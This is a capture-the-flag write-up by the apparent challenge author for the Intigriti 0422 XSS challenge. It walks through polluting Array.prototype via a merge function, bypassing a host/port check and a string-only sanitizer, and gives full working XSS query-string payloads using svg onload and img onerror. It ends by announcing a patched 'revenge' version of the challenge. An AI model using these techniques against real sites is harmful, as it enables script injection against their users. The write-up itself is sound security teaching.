Challenge URL: https://challenge-0422.intigriti.io/
Solution
TL;DR
- Pollute Array.prototype via
mergefunction - Bypass
checkHost() - Set
innerHTMLand bypasssanitize()to perform XSS
Step1. Prototype pollution on Array.prototype
First, let’s take a look at the merge function:
function merge(target, source) {
let protectedKeys = ['__proto__', "mode", "version", "location", "src", "data", "m"]
for(let key in source) {
if (protectedKeys.includes(key)) continue
if (isPrimitive(target[key])) {
target[key] = sanitize(source[key])
} else {
merge(target[key], source[key])
}
}
}
function sanitize(data) {
if (typeof data !== 'string') return data
return data.replace(/[<>%&\$\s\\]/g, '_').replace(/script/gi, '_')
}In the merge function, __proto__ is blocked, but we can bypass it using constructor.prototype.
Then, below is the key of the first step:
const qs = m.parseQueryString(location.search)
let appConfig = Object.create(null)
appConfig["version"] = 1337
appConfig["mode"] = "production"
appConfig["window-name"] = "Window"
appConfig["window-content"] = "default content"
appConfig["window-toolbar"] = ["close"]
appConfig["window-statusbar"] = false
appConfig["customMode"] = false
if (qs.config) {
merge(appConfig, qs.config)
appConfig["customMode"] = true
}Although we can’t pollute Object.prototype because appConfig is created from Object.create(null), we can pollute Array.prototype via appConfig['window-toolbar'] which is an array!
So, we can pollute Array.prototype by providing a config object like this:
config[window-toolbar][constructor][prototype][0]=abc
// equals to ['close'].constructor.prototype.0 = 'abc'But the question is, what property should be polluted?
Step2. Bypass checkHost
There is another call to merge, and it’s the second part of the challenge:
function checkHost() {
const temp = location.host.split(':')
const hostname = temp[0]
const port = Number(temp[1]) || 443
return hostname === 'localhost' || port === 8080
}
let devSettings = Object.create(null)
devSettings["root"] = document.createElement('main')
devSettings["isDebug"] = false
devSettings["location"] = 'challenge-0422.intigriti.io'
devSettings["isTestHostOrPort"] = false
if (checkHost()) {
devSettings["isTestHostOrPort"] = true
merge(devSettings, qs.settings)
}We need to make checkHost() return true to perform another merge call.
In checkHost, it checks if hostname is localhost or port is 8080, let’s take a closer look at the check:
function checkHost() {
const temp = location.host.split(':')
const hostname = temp[0]
const port = Number(temp[1]) || 443
return hostname === 'localhost' || port === 8080
}It seems invulnerable, but what if location.host has no port?
For example, assumed location.host is intigriti.io, then temp becomes ['intigriti.io'], and temp[1] is undefined because the length of the array is 1.
Here comes a cool way to bypass the check, what if Array.prototype[1] has been polluted?
The JavaScript engine will look up Array.prototype[1] since temp has no property 1. So, combined with the step1, we can pollute Array.prototype[1] to bypass the check:
config[window-toolbar][constructor][prototype][1]=8080By the way, I got this idea from another challenge called vm-calc made by @Strellic_ in DiceCTF 2022, kudos to the creator.
Step3. Override innerHTML
After bypass the check, we have another merge call:
let devSettings = Object.create(null)
devSettings["root"] = document.createElement('main')
devSettings["isDebug"] = false
devSettings["location"] = 'challenge-0422.intigriti.io'
devSettings["isTestHostOrPort"] = false
if (checkHost()) {
devSettings["isTestHostOrPort"] = true
merge(devSettings, qs.settings)
}devSettings["root"] is an HTML element, so we can use ?settings[root][innerHTML] to set it’s innerHTML and try to perform XSS.
But, it’s not gonna work for two reasons.
First, there is a sanitize function for filtering < and >.
Second, the element only inserted to DOM after m.mount(), the content will be override by mithril.js
For the first issue, we can resolve it by using a bug in sanitize function:
function sanitize(data) {
if (typeof data !== 'string') return data
return data.replace(/[<>%&\$\s\\]/g, '_').replace(/script/gi, '_')
}What if data is an array? For example, ['<a>hello</a>']?
Because it’s not a string, so it won’t be sanitized, the function just return the original value. When you assign this array to innerHTML, it casts to string.
So, we can use ?settings[root][innerHTML][0]=<svg onload=alert(1)> to bypass the sanitizer.
We are close to the end but need to address the last issue. The content of the element will be override by m.mount so our payload in innerHTML won’t work, how should we resolve this?
The idea is simple, what if we can set innerHTML to document.body instead of <main>? Then our payload won’t be override by mithril.js
There is a property called ownerDocument, we can access document via this.
So, we can set innerHTML on body and perform XSS this way:
config[window-toolbar][constructor][prototype][1]=8080
settings[root][ownerDocument][body][innerHTML][0]=<svg onload=alert(document.domain)>There is another magic to solve the issue without overriding document.body.innerHTML.
As pointed out here, <img src=x onerror=alert(1)> works even before inserted into the DOM. We can use this magic to set root.innerHTML and get XSS.
Plot twist
What if I told you that all the solutions above are unintended?
The challenge was easier than I thought because I made a few bugs, making the intended solution unnecessary and redundant. It’s like there should be five steps for solving the challenge, but you can solve it in step2 because of the bugs.
The challenge should be more complex and interesting.
So, here comes the revenge of Intigriti 0422 challenge!
I patched the bugs and hosted the fixed challenge on GitHub, here is the challenge URL: https://aszx87410.github.io/xss-challenge/revenge-of-intigriti-0422
You can found the diff below:
function sanitize(data) {
- if (typeof data !== 'string') return data
+ if (typeof data !== 'string') data = String(data)
function merge(target, source) {
- let protectedKeys = ['__proto__', "mode", "version", "location", "src", "data", "m"]
+ let protectedKeys = ['__proto__', "mode", "version", "location", "src", "data", "m", "Object"]The revenge of Intigriti 0422 challenge runs until 2022-05-01T23:59:59+00:00, you can DM me on Twitter if you find the solution.
Please noted that the revenge of Intigriti 0422 challenge is a challenge hosted by my own, not Intigriti, so there is no swag voucher for the winners.

Comments